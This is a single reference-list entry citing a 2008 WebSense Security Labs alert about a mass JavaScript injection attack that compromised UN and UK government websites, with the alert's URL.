18. WebSense. Mass Attack JavaScript injection - UN and UK Government websites compromised. WebSense Security Labs, 2008 `http://securitylabs.websense.com/content/Alerts/3070.aspx`.